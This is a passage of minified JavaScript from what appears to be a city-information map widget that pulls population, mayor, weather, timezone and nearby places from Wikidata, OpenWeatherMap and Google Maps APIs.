n=Number(parseFloat(t.results.bindings[0].population.value).toFixed(2)).toLocaleString("en",{minimumFractionDigits:0});e.find(".js-rkfrt-population").html(n),i.saveDetailsToCache(e,"population",n)}else e.find(".js-rkfrt-population").parent().remove()}else e.find(".js-rkfrt-mayor, .js-rkfrt-area, .js-rkfrt-population").parent().remove()},getEntityValue:function(e,t,a){var r="https://www.wikidata.org/wiki/Special:EntityData/"+e+".json";jQuery.getJSON(r,(function(r){t.find(".js-rkfrt-mayor").html('<a href="'.concat(a,'" target="_blank">').concat(r.entities[e].labels.en.value,"</a>")),i.saveDetailsToCache(t,"mayor",'<a href="'+a+'" target="_blank">'+r.entities[e].labels.en.value+"</a>")}))},getWeather:{init:function(e,t){jQuery.getJSON("https://api.openweathermap.org/data/2.5/weather?q="+t+"&appid="+i.getOWApiKey()+"&units=metric",(function(t){var a=i.getWeather.getTemp(t),r=i.getWeather.getWind(t),o=i.getWeather.getHumidity(t),n=a+",  Wind "+r.direction+" at "+r.speed+", "+o;jQuery(".js-rkfrt-weather").html(n),i.saveDetailsToCache(e,"weather",n),i.status.weather="OK"})).fail((function(t,a,r){e.find(".js-rkfrt-weather").parent().remove();var o=a+", "+r;i.status.weather="Request Failed: "+o}))},getTemp:function(e){return"".concat(e.main.temp," °C")},getHumidity:function(e){return"".concat(e.main.humidity,"% Humidity")},getWind:function(e){return{direction:i.getWeather.getWindDirection(e.wind.deg),speed:i.getWeather.getWindSpeed(e)}},getWindDirection:function(e){return["N","NE","E","SE","S","SW","W","NW"][Math.round(e/45)%8]},getWindSpeed:function(e){var t=Math.round(1.852*e.wind.speed);return"".concat(t," km/h ")}},getTimeAndDay:function(e,t){i.getGeoCode.init({location:t,component:"timeAndDay",callback:function(t){var a=t.latLng.replace(" ",""),r=new Date,o=r.getTime()/1e3+60*r.getTimezoneOffset(),n=i.getApiKey(),s="https://maps.googleapis.com/maps/api/timezone/json?location="+a+"&timestamp="+o+"&key="+n,c=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"];jQuery.getJSON(s,(function(t){if("OK"==t.status){var a=1e3*t.dstOffset+1e3*t.rawOffset,r=new Date(1e3*o+a),n=c[r.getDay()]+" "+r.toLocaleTimeString();e.find(".js-rkfrt-timezone").html(n)}else e.find(".js-rkfrt-timezone").parent().remove();i.status.timezone=t.status})).fail((function(t,a,r){e.find(".js-rkfrt-timezone").parent().remove(),i.status.timezone=data.status}))}})},addNeighborhoodMarkers:function(t,a){var r=[],o={query:"Neighborhoods in "+a,rankby:"distance"};new google.maps.places.PlacesService(t).textSearch(o,(function(a,o,n){o==google.maps.places.PlacesServiceStatus.OK&&r.push.apply(r,e(a)),n.hasNextPage?setTimeout((function(){return n.nextPage()}),100):r.forEach((function(e,a){i.locationMarkers.push([e.name,new google.maps.LatLng(e.geometry.location.lat(),e.geometry.location.lng())]);var r,o,n=i.locationMarkers,s=new google.maps.InfoWindow;for(o=0;o<n.length;o++)r=new google.maps.Marker({position:n[o][1],map:t,draggable:!0,icon:"[data-uri]"}),google.maps.event.addListener(r,"click",function(e,i){return function(){s.setContent(n[i][0]),s.open(t,e)}}(r,o))}))}))},addActivitiesMarkers:function(t,a,r){var o=[],n={radius:5e4,location:r,query:"Things to do",types:["point_of_interest","landmark"]};new google.maps.places.PlacesService(t).textSearch(n,(function(a,r,n){r==google.maps.places.PlacesServiceStatus.OK&&o.push.apply(o,e(a)),n.hasNextPage?setTimeout((function(){return n.nextPage()}),100):o.forEach((function(e,a){i.activitiesMarkers.push([e.name,new google.maps.LatLng(e.geometry.location.lat(),e.geometry.location.lng()),e.icon]);var r=i.activitiesMarkers,o=new google.maps.InfoWindow,n=r.map((function(e,i){var a=new google.maps.Marker({position:r[i][1],draggable:!0});return google.maps.event.addListener(a,"click",(function(i){o.setContent(e[0]),o.open(t,a)})),a}));new MarkerClusterer(t,n,{imagePath:"https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/m"})}))}))},limitResults:function(e,t){return e.slice(0,t)},append:function(e,t){e.append(t)},removeLoader:function(e){setTimeout((function(){e.find(".js-rkfrt-loader").remove(),e.find(".rkfrt-block--loading").removeClass("rkfrt-block--loading")}),200)},sortAlphabetically:function(e,t,a){if("rand"!==a)return e.sort((function(e,i){return"asc"===a?e[t].toLowerCase()<i[t].toLowerCase()?-1:1:"desc"===a?e[t].toLowerCase()>i[t].toLowerCase()?-1:1:void 0}));"rand"===a&&i.randomizeData(e)},randomizeData:function(e){return e.sort((function(){return.5-Math.random()}))},hasClass:function(e,t){return(" "+e.className+" ").indexOf(" "+t+" ")>-1},setCookie:function(e,t,i){var a="";if(i){var r=new Date;r.setTime(r.getTime()+24*i*60*60*1e3),a="; expires="+r.toUTCString()}document.cookie=e+"="+(t||"")+a+"; path=/"},deleteCookie:function(e){document.cookie=e+"=; Max-Age=0; path=/; domain="+location.host},getCookie:function(e){for(var t=e+"=",i=document.cookie.split(";"),a=0;a<i.length;a++){for(var r=i[a];" "==r.charAt(0);)r=r.substring(1,r.length);if(0==r.indexOf(t))return r.substring(t.length,r.length)}return null},isArrayInArray:function(e,t){var i=JSON.stringify(t);return e.some((function(e){return JSON.stringify(e)===i}))},getApiKey:function(){return jQuery('meta[name="rkfrt-map-key"]').attr("content")},getOWApiKey:function(){return jQuery('meta[name="rkfrt-openweather-key"]').attr("content")}};jQuery,i.init()})();